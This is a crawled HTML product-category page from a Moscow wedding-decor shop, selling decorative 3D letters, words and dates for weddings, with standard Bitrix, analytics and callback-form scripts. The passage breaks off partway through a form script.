

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.we-de.ru/magazin/bukvy/
body_size: 13240
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>Купить свадебные буквы, слова, надписи на свадьбу в Москве</title>
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"> 
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="буквы на свадьбу" />
<meta name="description" content="Интернет магазин декора для оформления, возможность купить буквы, слова, надписи на свадьбу" />
<link href="/bitrix/cache/css/s2/wede/kernel_main/kernel_main.css?155656307251107" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/wede/page_2d1c62bff55ffb6783ae9df83905914e/page_2d1c62bff55ffb6783ae9df83905914e.css?1556547087693" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/wede/template_ad78e9c6bd89470517bd557228d1a3e9/template_ad78e9c6bd89470517bd557228d1a3e9.css?1623357931227972" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','USER_ID':'','SERVER_TIME':'1768730658','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'eac3414a8652233f8c777752ab9dcd90'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s2/wede/kernel_main/kernel_main.js?1556648601281666"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?146454473393636"></script>
<script type="text/javascript" src="/bitrix/cache/js/s2/wede/kernel_sng.up/kernel_sng.up.js?15565470881263"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?146454473769133','/bitrix/js/main/core/core_popup.js?146454473828778','/bitrix/js/main/core/core_ajax.js?146454473820575','/bitrix/js/main/json/json2.min.js?14645447183467','/bitrix/js/main/core/core_ls.js?14645447387365','/bitrix/js/main/session.js?14645447342511','/bitrix/js/main/core/core_window.js?146454473774831','/bitrix/js/main/utils.js?146454473330973','/bitrix/js/main/core/core_date.js?146454473734102','/bitrix/js/main/rating_like.js?14645447337144','/bitrix/js/sng.up/script-up.js?14645447171026','/bitrix/templates/wede/js/jquery-3.1.1.min.js?155380986486709','/bitrix/templates/wede/libs/bootstrap/js/bootstrap.min.js?155380970435452','/bitrix/templates/wede/js/jquery.colorbox.js?146454430129170','/bitrix/templates/wede/js/jquery.magnific-popup.min.js?146454430120947','/bitrix/templates/wede/js/jquery.matchHeight-min.js?15544801483358','/bitrix/templates/wede/js/sweetalert.min.js?146454430116977','/bitrix/templates/wede/libs/slick/slick.js?155602331642863','/bitrix/templates/wede/js/jquery.fancybox.min.js?155603311259714','/bitrix/templates/wede/js/script.js?175126443714568','/bitrix/templates/wede/components/bitrix/menu/top-mobile/script.js?1554448173221','/bitrix/templates/wede/components/bitrix/menu/top/script.js?1499753825221']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?14645447353963','/bitrix/js/main/core/css/core_popup.css?146454473534473','/bitrix/js/main/core/css/core_date.css?146454473510303','/bitrix/templates/.default/components/bitrix/catalog.socnets.buttons/share_new/style.css?1517164001457','/bitrix/templates/wede/libs/bootstrap/css/bootstrap.min.css?1553809701117150','/bitrix/templates/wede/css/main.css?162335792752702','/bitrix/templates/wede/css/magnific-popup.css?14645443007781','/bitrix/templates/wede/css/colorbox.css?14645443004855','/bitrix/templates/wede/css/sweetalert.css?146454430022879','/bitrix/templates/wede/css/jquery.fancybox.min.css?155609332413735','/bitrix/templates/wede/libs/slick/slick.css?15560233161776','/bitrix/templates/wede/libs/slick/slick-theme.css?15560233153144','/bitrix/components/bitrix/breadcrumb/templates/.default/style.css?1464544471448']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var cookie = (function (name) {
							var parts = ("; " + document.cookie).split("; " + name + "=");
							if (parts.length == 2) {
								try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
								catch (e) {}
							}
						})("BITRIX_CONVERSION_CONTEXT_s2");

						if (! cookie || cookie.EXPIRE < BX.message("SERVER_TIME"))
						{
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="      + encodeURIComponent(BX.message("SITE_ID"))       + "&" +
								"sessid="       + encodeURIComponent(BX.message("bitrix_sessid")) + "&" +
								"HTTP_REFERER=" + encodeURIComponent(document.referrer)
							);
						}

					})();
				</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0"></script>
<script>window.recaptcha = { siteKey: "6Leo3W8rAAAAAOnwc-lk_uQwDFSR55D1COW45UE0", tokenLifeTime: 100 };</script>
<script src="/bitrix/js/b01110011.recaptcha/script.js"></script>
<style>.grecaptcha-badge {display: none;}</style>
<script>sng_up_button_opacity='50';sng_up_button_width='';sng_up_button='/bitrix/images/sng.up/up6.png'; sng_up_position ='right';sng_up_position_indent_x = '20';sng_up_position_indent_y = '30'</script>
<link href='/bitrix/js/sng.up/style-up.css' type='text/css' rel='stylesheet' />



<script type="text/javascript" src="/bitrix/cache/js/s2/wede/template_f3fab12f1ac82c96d119277b0efd4593/template_f3fab12f1ac82c96d119277b0efd4593.js?1751264438313469"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "7ec7ebf5768b1d663b2d7db1737b4cc9"]); _ba.push(["host", "www.we-de.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://wede.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATQxMzA1MjEBMTc5OTgzNDY1OAEvAQEBAg%3D%3D&k=967e84a1684836e48690e938860cd5c2';
new Image().src='https://we-de.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATQxMzA1MjEBMTc5OTgzNDY1OAEvAQEBAg%3D%3D&k=967e84a1684836e48690e938860cd5c2';
</script>


						<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.1.0/css/swiper.min.css">
				
			<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
				<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.1.0/js/swiper.min.js"></script>
				
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-59688201-1', 'auto');
	  ga('send', 'pageview');
	</script>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=484406884950274";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

	<meta name='yandex-verification' content='7a653d93a03f808a' />
	<meta name="google-site-verification" content="cdntWGsoxrV6ui-eqEJIDfBkwVOOMTtI83pqsJ2oySg" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content= "https://we-de.ru/magazin/bukvy/" />
</head>
<body>

<div class="header container">
	<div id="panel" class=""></div>

	<!-- DESKTOP -->
	<div class="header-wrap hidden-sm hidden-xs">
		<div class="logotop col-md-3">
    		    		<a href="/">
    						<img src="/bitrix/templates/wede/img/new/logo.png" />
						</a>
					</div>

		<div class="logtxt2 col-md-3">Собственное производство.<br>Индивидуальное изготовление<br>изделий на заказ, типовые<br>решения из каталога.</div>
		<div class="logtxt3 col-md-3 header-contacts">
			<div class="header-address">г. Москва, Огородный проезд, д. 20</div>
			<div class="header-schedule">Офис: пн-пт 10.00-19.00</div>
			<div class="header-phone">Звонки без выходных 9.00-21.00</div>
		</div>	
        <div class="logtel col-md-3">
			<div class="main-tel"><a href="tel:+79035977307">+7 (903) 597-73-07</a></div>
			<div class="desc"><span>Обсудим проект в WhatsApp?</span></div>							
			<div class="alter-tel"><a href="https://wa.me/79035977307"></a></div>
		</div>

		<div class="header-bottom col-md-12">
			<div class="header-payment left">
				<div class="payments-desc">Способы оплаты:</div>
				<div class="payment-item" style="margin-left: 10px;">
					<img src="/bitrix/templates/wede/img/new/ymoney.png" />
				</div>
				<div class="payment-separator"></div>
				<div class="payment-item">
					<img src="/bitrix/templates/wede/img/new/sberbank.png" />
				</div>
				<div class="payment-separator"></div>
				<div class="payment-item">
					<img src="/bitrix/templates/wede/img/new/visa.png" />
				</div>
				<div class="payment-separator"></div>
				<div class="payment-item" style="margin-bottom: 3px;">
					<img src="/bitrix/templates/wede/img/new/cashless.png" />
				</div>
				<div class="payment-separator"></div>
			</div>

			<div class="header-buttons left">
				<div class="order-btn">
					<a href="/sale/">
						<img src="/bitrix/templates/wede/img/new/order.png" />
					</a>
				</div>
				<div class="callback-btn">
					<a href="#callback" class="callback-popup">
						<img src="/bitrix/templates/wede/img/new/callback.png" style="margin-bottom: 1px;" />
					</a>
				</div>
			</div>

			<div class="header-email right">
				<a href="mailto:zakaz@we-de.ru">zakaz@we-de.ru</a>
			</div>
		</div>
	</div>

	<!-- MOBILE -->
	<div class="header-wrap hidden-lg hidden-md">
		<div class="logotop col-sm-12 col-xs-12">
			    		<a href="/">
    						<img src="/bitrix/templates/wede/img/new/logo.png" />
						</a>
					</div>

		<div class="header-mobile-navbar">
            <button type="button" class="header-mobile-navbar__toggle js-toggle-menu" data-menu="open"></button>
        </div>

		<div class="col-sm-12 col-xs-12 pb-10">

			<div class="col-sm-4 col-xs-12 logtxt3 header-contacts mb-20">
				<div><div class="header-address">г. Москва, Огородный проезд, д. 20</div></div>
			</div>	
	        <div class="col-sm-4 col-xs-12 logtel">
				<div class="main-tel">+7 (903) 597-73-07</div>					
				<div class="alter-tel"><a href="https://wa.me/79035977307"></a></div>

				<div class="header-email">
					<a href="mailto:zakaz@we-de.ru">zakaz@we-de.ru</a>
				</div>
			</div>
		</div>


			</div>
		</div>

        <div class="header-mobile-menu-wrapper js-menu">
        	<div class="container">
	            <div class="header-mobile-menu">
					
<div id="menut">
			
			
												<div>
						<a href="/catalog/">
							<span>КАТАЛОГ</span>
						</a>
					</div>
							
					
			
												<div class="root-selected">
						<a href="/magazin/">
							<span>МАГАЗИН</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/arenda/">
							<span>АРЕНДА</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/dekorators/">
							<span>УСЛУГИ</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/novosti/">
							<span>СТАТЬИ/БЛОГ</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/about/">
							<span>О НАС</span>
						</a>
					</div>
							
					
			
												<div>
						<a href="/contacts/">
							<span>КОНТАКТЫ</span>
						</a>
					</div>
							
					
		
	</div>	            </div>

	            <div class="sh text-center">
			    	<form method="GET" action="/search/">
						<input name="q" value="" class="insh" placeholder="Поиск" />
						<input name="s" type="submit" value="" class="shh" />
					</form>
				</div>
	            
	            <button type="button" class="header-mobile-navbar__close js-toggle-menu" data-menu="close"></button>
        	</div>
        </div>
	</div>
</div>

<div class="menutop hidden-sm hidden-xs">
	<div class="menu-wrap container">
		<div class="col-lg-8 col-md-9">
			
<div id="menut">
	<div>
		<a href="/">
			<span>
				<img src="/bitrix/templates/wede/img/new/home.png" style="margin-top: 4px;" />
			</span>
		</a>
	</div>
			
			
												<div>
						<a href="/catalog/">
							<span>КАТАЛОГ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div class="root-selected">
						<a href="/magazin/">
							<span>МАГАЗИН</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/arenda/">
							<span>АРЕНДА</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/dekorators/">
							<span>УСЛУГИ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/novosti/">
							<span>СТАТЬИ/БЛОГ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/about/">
							<span>О НАС</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
			
												<div>
						<a href="/contacts/">
							<span>КОНТАКТЫ</span>
						</a>
													<div class="serd"></div>
											</div>
							
					
		
	</div>		</div>

	    <div class="col-lg-4 col-md-3 text-right">
	    	<form class="sh" method="GET" action="/search/">
				<input name="q" value="" class="insh" placeholder="Поиск" />
				<input name="s" type="submit" value="" class="shh" />
			</form>
		</div>
	</div>
</div>


<div class="wrapper container"> 
	</div>

<br/>
<div class="wrapper container">
			    <div class="content100">
	    				<div class="navigation-wrap">
				<link href="/bitrix/css/main/font-awesome.css?146454465028777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/magazin/" title="Магазин" itemprop="url">
					<span itemprop="title">Магазин</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Слова, буквы, цифры</span>
			</div><div style="clear:both"></div></div>			</div>
				
	
			
	<br /><div class="strore-wrapper">
	<div class="share-wrapper">
		<div class="catalog-sb-area">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
<a class="inst-soc-share" href="https://instagram.com/wede4you/" title="Instagram" target="_blank">
	<img src="/bitrix/templates/wede/css/images/instagram.jpg"/>
</a>
</div>	</div>

	<h1>Объемные буквы, цифры, надписи, фамилии, слова…</h1>
	<p>
		В данном разделе мы собрали для вас типовые варианты объемных букв и цифр, слов, фамилий и имен, дат и цифр, хэштегов и тегов. Это любые декоративные элементы, используемые для яркой фотосессии, украшения зала и стола, а также в качестве элегантного подарка для молодоженов.<br><br>
		Вы можете выбрать как шрифт, так и непосредственно слова в оригинальном исполнении.
	</p>

	<h2 class="h1-style">Типовые предложения</h2>
	<div class="products-container box-wrapper oh">
		<div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="596" style="background: url(/getpic.php?w=323&src=/upload/iblock/056/056acda370a7d4f664bc567247215662.jpg)"></div><div class="box_text"><p class="n-prod">Шрифт NAU, арт. Б-1</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="596">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="597" style="background: url(/getpic.php?w=323&src=/upload/iblock/f53/f5322309ad6fa14afa990731462563ba.jpg)"></div><div class="box_text"><p class="n-prod">Шрифт LOB, арт. Б-2</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="597">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="598" style="background: url(/getpic.php?w=323&src=/upload/iblock/76b/76b7516f724be69e77780779199b627d.jpg)"></div><div class="box_text"><p class="n-prod">Шрифт MON, арт. Б-3</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="598">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="599" style="background: url(/getpic.php?w=323&src=/upload/iblock/aee/aee7c817de70d9d5c073414c88b16501.jpg)"></div><div class="box_text"><p class="n-prod">Слово Любовь, арт. Б-4.1</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="599">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="600" style="background: url(/getpic.php?w=323&src=/upload/iblock/991/99133b683ae5134070545bd21375feb0.jpg)"></div><div class="box_text"><p class="n-prod">Слово Love, арт. Б-4.2</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="600">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="601" style="background: url(/getpic.php?w=323&src=/upload/iblock/43a/43ab524b6850a6e51bc9f1ae547101ab.jpg)"></div><div class="box_text"><p class="n-prod">Слово Свадьба, арт. Б-5.1</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="601">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="602" style="background: url(/getpic.php?w=323&src=/upload/iblock/239/239cd861da5c0e196c029c8bc9640f08.jpg)"></div><div class="box_text"><p class="n-prod">Слово Wedding, арт. Б-5.2</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="602">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="603" style="background: url(/getpic.php?w=323&src=/upload/iblock/0c1/0c161afeb26db288d5363489009e964b.jpg)"></div><div class="box_text"><p class="n-prod">Слово Семья, арт. Б-6.1</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="603">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="604" style="background: url(/getpic.php?w=323&src=/upload/iblock/018/0187de7d61389e3d0c3b91d3b3dbe555.jpg)"></div><div class="box_text"><p class="n-prod">Слово Family, арт. Б-6.2</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="604">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="605" style="background: url(/getpic.php?w=323&src=/upload/iblock/b74/b7493ae6fd854a919f045f1f5aef9dd6.jpg)"></div><div class="box_text"><p class="n-prod">Слово Счастье, арт. Б-7.1</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="605">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="606" style="background: url(/getpic.php?w=323&src=/upload/iblock/926/926afd2a8e5f465330d3af02b17ec821.jpg)"></div><div class="box_text"><p class="n-prod">Слово Happy, арт. Б-7.2</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="606">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="607" style="background: url(/getpic.php?w=323&src=/upload/iblock/ed3/ed305f2a04607da650bc1834edeb7c5e.jpg)"></div><div class="box_text"><p class="n-prod">Слово Нежность, арт. Б-8.1</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="607">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="608" style="background: url(/getpic.php?w=323&src=/upload/iblock/cd2/cd2bce0d9c72019404b9ab469e388591.jpg)"></div><div class="box_text"><p class="n-prod">Слово Нежность, арт. Б-8.2</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="608">Заказать</button></div></div><div class="col-md-4 col-sm-6 col-xs-12"><div class="product-block box equal-height"><div class="box_img see-prod-detail" data-type="bukvy" data-iblock-id="16" data-element-id="609" style="background: url(/getpic.php?w=323&src=/upload/iblock/ba5/ba5311d9ec43d7b86e10ad75fd9f018a.jpg)"></div><div class="box_text"><p class="n-prod">Дата сердечки, арт. Б-9</p><span>Стоимость: 1000 р.</span></div><button data-type="bukvy" data-iblock-id="16" data-element-id="609">Заказать</button></div></div>	</div>

	<h2>Купить буквы, слова, надписи на свадьбу</h2>
	<p>
		Если вы ищете варианты оформить банкетный зал, праздничный стол, нужны яркие элементы для фотосессии, то та-да-да-дам! Вы нашли то, что искали, а именно нашу компанию. Мы – это интернет магазин декора «We-De», онлайн-площадка компании-изготовителя всего для церемонии. Мы - это широчайшие возможности за счет собственных производственных мощностей, адекватные рыночные цены без наценок посредников и тепло в сердце благодаря занятию любимым делом.
	</p><br>
	<p><b>Выбор?</b> Вы можете купить буквы на свадьбу, а также цифры в любом исполнении, начиная от фамилии или инициалов до самых креативных видов. Самые популярные образцы собраны на этой странице. В первых трёх артикулах представлены самые ходовые шрифты: вы выбираете способ написания, даёте задание, какой текст разместить, и мы присылаем дизайн-макет на согласование. Артикулы ниже дают возможность приобрести товар уже в финальном виде, здесь мы собрали оригинальные типы макетов данных слов. Все самые-самые слова, представленные в данном разделе: Любовь, Свадьба, Нежность и т.д. Помимо возможности выбрать шрифт и слово вы всегда можете купить надпись в оригинальном исполнении, выслав нам запрос в произвольной форме. Так особой популярностью пользуются разнообразные хештэги или, например, объемная фамилия невесты, которую принято запускать на шарах в небо в качестве церемонии прощания с девичьим прошлым. В любом случае мы постараемся помочь с реализацией.</p>
</div>

    </div>
</div>  
<div class="both"></div>

<br><br><br><br><br><br>

<!-- POPUPS -->
<div id="callback" class="callback_form_popup mfp-hide">
    <button title="Close (Esc)" type="button" class="mfp-close">×</button>
    <div class="footer-form-title">Обратный звонок</div>

    <div id="comp_9877f12c05593549f52e5140ccb11e49">
<div class="footer-form-error">
    </div>


<form name="SIMPLE_FORM_6" action="?formresult=addok" method="POST" enctype="multipart/form-data" onsubmit="this.form.recaptcha_token.value = window.recaptcha.getToken()"><input type="hidden" name="bxajaxid" id="bxajaxid_9877f12c05593549f52e5140ccb11e49_8BACKi" value="9877f12c05593549f52e5140ccb11e49" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_8BACKi(){
	var obForm = top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_8BACKi').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_9877f12c05593549f52e5140ccb11e49', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_8BACKi'))
	_processform_8BACKi();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
    
<form name="SIMPLE_FORM_6" action="/magazin/bukvy/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_9877f12c05593549f52e5140ccb11e49_Ar8Szp" value="9877f12c05593549f52e5140ccb11e49" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_Ar8Szp(){
	var obForm = top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_Ar8Szp').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_9877f12c05593549f52e5140ccb11e49', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (top.BX('bxajaxid_9877f12c05593549f52e5140ccb11e49_Ar8Szp'))
	_processform_Ar8Szp();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script><input type="hidden" name="sessid" id="sessid" value="eac3414a8652233f8c777752ab9dcd90" /><input type="hidden" name="WEB_FORM_ID" value="6" />    <input type="hidden" name="recaptcha_token" value="">

    <div class="form_input1">
        <input type="text" name="form_text_31" placeholder="Имя" value="">
    </div>
    <div class="form_input1">
        <input type="text" name="form_text_32" placeholder="Телефон" value="">
    </div>
    <div class="form_input1">
        <input type="text" name="form_text_33" placeholder="Email" value="">
    </div>
    <div class="form_input1">
        <textarea name="form_textarea_34" cols="10" rows="5" placeholder="Пожалуйста, уточните пожелания"></textarea>
    </div>

    <div class="-form-control checkbox" style="padding-left: 36px; color: #000;">
        <input class="checkbox-input" type="checkbox" name="agreement" required />
        <span>Согласен на обработку <a href="/agreement/" onclick="BX.ajax.insertToNode('/agreement/?bxajaxid=9877f12c05593549f52e5140ccb11e49', 'comp_9877f12c05593549f52e5140ccb11e49'); return false;"  style="color: #d63e80; text-decoration: none;" >персональных данных</a></span>
    </div>

    <div class="btn_wrap form_input1" style="text-align: center; padding-bottom: 40px;">
        <input class="submit_btn" name="web_form_submit" type="submit" />
    </div>
</form>

<style>
    .form_input1 > input {
        display: inline-block;
        width: 100%;
        height: 30px;
        background: #c4c7cb;
        color: #727981;
        padding: 0 10px;
        border: none;
        outline: none;
        border-radius: 5px;
        box-sizing: border-box;
        margin: 5px 0;
    }
    .form_input1 > textarea {
        display: inline-block;
        width: 100%;
        height: 100px;
        background: #c4c7cb;
        color: #727981;
        padding: 10px;
        border: none;
        outline: none;
        border-radius: 5px;
        resize: none;
        box-sizing: border-box;
    }
    .form_input1 .submit_btn {
        width: 344px;
        height: 30px;
        //float: right;
        background: #ea7baa;
        color: #fefefe;
        text-transform: uppercase;
        text-align: center;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        outline: none;
    }
</style>
</div></div>

<div class="footer">
    <div class="wrapper container"> 
        <div class="footer-links">
            <div class="footer-links-item">
                <a href="/catalog/">Изделия на заказ</a>
            </div>
            <div class="footer-links-item">
                <a href="/arenda/">Аренда</a>
            </div>
            <div class="footer-links-item">
                <a href="/magazin/">Интернет-магазин</a>
            </div>
            <div class="footer-links-item">
                <a href="/sale/">Заказ декоратора</a>
            </div>
        </div>

        <div class="footer-main col-md-12">
            <div class="footer-form col-md-4 col-sm-12 col-xs-12">
                <div class="footer-form-title">Свяжитесь с нами:</div>

                <div id="comp_84d06715728cc994ccee83fb24ce3007">
<div class="footer-form-error">
    </div>


<form name="SIMPLE_FORM_7" action="?formresult=addok" method="POST" enctype="multipart/form-data" onsubmit="this.form.recaptcha_token.value = window.recaptcha.getToken()"><input type="hidden" name="bxajaxid" id="bxajaxid_84d06715728cc994ccee83fb24ce3007_XrQFCj" value="84d06715728cc994ccee83fb24ce3007" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_XrQFCj(){
	var obForm = top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_XrQFCj').form;
	top.BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_84d06715728cc994ccee83fb24ce3007', true)});
	top.BX.removeCustomEvent('onAjaxSuccess', _processform_XrQFCj);
}
if (top.BX('bxajaxid_84d06715728cc994ccee83fb24ce3007_XrQFCj'))
	_processform_XrQFCj();
else
	top.BX.addCustomEvent('onAjaxSuccess', _processform_XrQFCj);
</script>
    
<form name="SIMPLE_FORM_7" action="/magazin/bukvy/" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_84d06715728cc994ccee83fb24ce3007_dCjmSk" value="84d06715728cc994ccee83fb24ce3007" /><input type="hidden" name="AJAX_CALL" value="Y" /><script type="text/javascript">
function _processform_dCjmSk(){
